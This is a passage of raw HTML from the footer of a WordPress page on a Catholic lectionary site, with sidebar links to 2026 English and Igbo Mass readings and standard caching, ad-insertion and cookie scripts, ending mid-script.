        <div class="sidebar-wrapper default-sidebar"><section id="block-2" class="widget bg-box widget_block widget_search"><form role="search" method="get" action="https://www.catholiclectionary.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form><div class="clear"></div></section><section id="block-72" class="widget bg-box widget_block">
<h3 class="wp-block-heading">Catholic Daily Mass Readings for 2026</h3>
<div class="clear"></div></section><section id="block-74" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-january/">➤Catholic Mass Readings for January 2026</a></p>
<div class="clear"></div></section><section id="block-75" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-february/">➤Catholic Mass Readings for February 2026</a></p>
<div class="clear"></div></section><section id="block-76" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/mass-readings-for-march/">➤Catholic Mass Readings for March 2026</a></p>
<div class="clear"></div></section><section id="block-77" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-april/">➤Catholic Mass Readings for April 2026</a></p>
<div class="clear"></div></section><section id="block-78" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-may/">➤Catholic Mass Readings for May 2026</a></p>
<div class="clear"></div></section><section id="block-79" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-june/">➤Catholic Mass Readings for June 2026</a></p>
<div class="clear"></div></section><section id="block-80" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-july/">➤Catholic Mass Readings for July 2026</a></p>
<div class="clear"></div></section><section id="block-81" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-august/">➤Catholic Mass Readings for August 2026</a></p>
<div class="clear"></div></section><section id="block-82" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-september/">➤Catholic Mass Readings for September 2026</a></p>
<div class="clear"></div></section><section id="block-83" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-october/">➤Catholic Mass Readings for October 2026</a></p>
<div class="clear"></div></section><section id="block-84" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/mass-readings-for-november/">➤Catholic Mass Readings for November 2026</a></p>
<div class="clear"></div></section><section id="block-85" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-december/">➤Catholic Mass Readings for December 2026</a></p>
<div class="clear"></div></section><section id="block-86" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/sunday-mass-readings/">➤Catholic Sunday Mass Readings for 2026</a></p>
<div class="clear"></div></section><section id="block-87" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-daily-and-sunday-mass-readings/">➤Catholic Daily Mass Readings for 2026</a></p>
<div class="clear"></div></section><section id="block-91" class="widget bg-box widget_block">
<h3 class="wp-block-heading">Igbo Daily Mass Readings for 2026</h3>
<div class="clear"></div></section><section id="block-93" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-january/">➤Igbo Mass Readings for January 2026</a></p>
<div class="clear"></div></section><section id="block-94" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-february/">➤Igbo Mass Readings for February 2026</a></p>
<div class="clear"></div></section><section id="block-95" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-march/">➤Igbo Mass Readings for March 2026</a></p>
<div class="clear"></div></section><section id="block-96" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-april/">➤Igbo Mass Readings for April 2026</a></p>
<div class="clear"></div></section><section id="block-97" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-may/">➤Igbo Mass Readings for May 2026</a></p>
<div class="clear"></div></section><section id="block-98" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-june/">➤Igbo Mass Readings for June 2026</a></p>
<div class="clear"></div></section><section id="block-99" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-july/">➤Igbo Mass Readings for July 2026</a></p>
<div class="clear"></div></section><section id="block-100" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-august/">➤Igbo Mass Readings for August 2026</a></p>
<div class="clear"></div></section><section id="block-101" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-september/">➤Igbo Mass Readings for September 2026</a></p>
<div class="clear"></div></section><section id="block-102" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-october/">➤Igbo Mass Readings for October 2026</a></p>
<div class="clear"></div></section><section id="block-103" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-november/">➤Igbo Mass Readings for November 2026</a></p>
<div class="clear"></div></section><section id="block-104" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-december/">➤Igbo Mass Readings for December 2026</a></p>
<div class="clear"></div></section><section id="block-105" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-sunday-mass-readings/">➤Igbo Sunday Mass Readings for 2026</a></p>
<div class="clear"></div></section><section id="block-106" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-daily-and-sunday-mass-readings/">➤Igbo Daily Mass Readings for 2026</a></p>
<div class="clear"></div></section></div>
                    <div class="sidebar-wrapper mobile-sidebar hide-on-desktop"></div>
            </aside>
    <!-- end: #sidebar -->

<div class="clear"></div>
                <div class="clear"></div>

            </div>
            <!-- end: .center -->
        
        </div>
        <!-- end: .epcl-page-wrapper -->

	</main>
	<!-- end: #single -->



        <!-- start: #footer -->
<footer id="footer" class="epcl-gradient hide-default">

                  
    
            <div class="published underline-effect">
            Copyright © 2025 <span style="color: #0d99d5"><a style="color: #0d99d5" href="https://www.catholiclectionary.com/">Catholic Lectionary</a></span>. All Rights Reserved.        </div>
    
        
            <span id="back-to-top" class="epcl-button gradient-button wave-button">
            <svg class="icon large" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m12 5l6 6m-6-6l-6 6m6-6v14"/>
            </svg>
        </span>
    
    <svg class="epcl-waves epcl-wave-color" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none" shape-rendering="auto">
        <defs>
            <path id="gentle-wave" d="M-160 44c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z" />
        </defs>
        <g class="epcl-parallax">
            <use xlink:href="#gentle-wave" x="48" y="2" fill-opacity="0.05" />
            <use xlink:href="#gentle-wave" x="48" y="4" fill-opacity="0.05" />
            <use xlink:href="#gentle-wave" x="48" y="7" fill-opacity="0.05" />
        </g>
    </svg>

    <div class="clear"></div>

</footer>
<!-- end: #footer -->
        <div class="clear"></div>
    </div>
    <!-- end: #wrapper --> 

    <!-- W3TC-include-css -->
    <!-- W3TC-include-js-head -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wavy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<script type="rocketlazyloadscript" data-rocket-src="https://www.catholiclectionary.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.catholiclectionary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.catholiclectionary.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://www.catholiclectionary.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"8f568caec3"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.catholiclectionary.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.catholiclectionary.com/wp-content/cache/min/1/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1767127883" id="theia-sticky-sidebar/ResizeSensor.js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.catholiclectionary.com/wp-content/cache/min/1/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1767127883" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.catholiclectionary.com/wp-content/cache/min/1/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1767127883" id="theia-sticky-sidebar/main.js-js" data-rocket-defer defer></script>
<script id="infrastructureor_pentaservice-js-extra">
var autoendpointless_ultraendpointable = {"triapiless_douglas":"https://www.catholiclectionary.com/wp-content/plugins/uniserviceist-multiinfrastructure/miniclouder-smartserverless.php","autobackendal_autoserver":"Aau1xRPytUo+bOFzM3nY0HNaVkFhcVNaakVoc0xRazJVajRVYWc9PQ==","pentareacttion_microalgorithmity":"https://www.catholiclectionary.com/wp-admin/admin-ajax.php","smartapplicationism_platformer":"3a893d3f98"};
//# sourceURL=infrastructureor_pentaservice-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.catholiclectionary.com/wp-content/cache/min/1/wp-content/plugins/uniserviceist-multiinfrastructure/assets/analyze.js?ver=1767127883" id="infrastructureor_pentaservice-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.catholiclectionary.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="epcl-scripts-js-extra">
var ajax_var = {"url":"https://www.catholiclectionary.com/wp-admin/admin-ajax.php","nonce":"63701d35a5","assets_folder":"https://www.catholiclectionary.com/wp-content/themes/wavy/assets"};
//# sourceURL=epcl-scripts-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/dist/scripts.min.js?ver=1.8.6" id="epcl-scripts-js" data-rocket-defer defer></script>
<script id="wccp_pro_admin_bar_ajax-js-extra">
var ajax_object = {"ajaxurl":"https://www.catholiclectionary.com/wp-admin/admin-ajax.php","link":"https://www.catholiclectionary.com/thursday-of-21st-week-ordinary-time-2/"};
//# sourceURL=wccp_pro_admin_bar_ajax-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.catholiclectionary.com/wp-content/cache/min/1/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=1767127883" id="wccp_pro_admin_bar_ajax-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript">
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
